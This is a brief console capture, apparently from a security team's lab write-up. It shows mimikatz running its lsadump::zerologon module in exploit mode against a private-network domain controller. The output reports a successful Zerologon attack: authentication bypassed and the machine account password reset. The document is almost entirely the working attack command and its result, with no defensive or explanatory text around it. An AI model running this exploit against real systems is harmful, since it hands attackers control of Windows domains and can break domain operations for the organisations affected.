 mimikatz # lsadump::zerologon /target:192.168.202.129 /account:USERLEN-8NQ83EI$
/exploit
Remote   : 192.168.202.129
ProtSeq  : ncacn_ip_tcp
AuthnSvc : NONE
NULL Sess: no
Target : 192.168.202.129
Account: USERLEN-8NQ83EI$
Type   : 6 (Server)
Mode   : exploit
Trying to 'authenticate'...
================================================================================
================================================================================
===========================================================================
  NetrServerAuthenticate2: 0x00000000
  NetrServerPasswordSet2 : 0x00000000
* Authentication: OK -- vulnerable
* Set password  : OK -- may be unstable
3h安全团队
mimikatz # _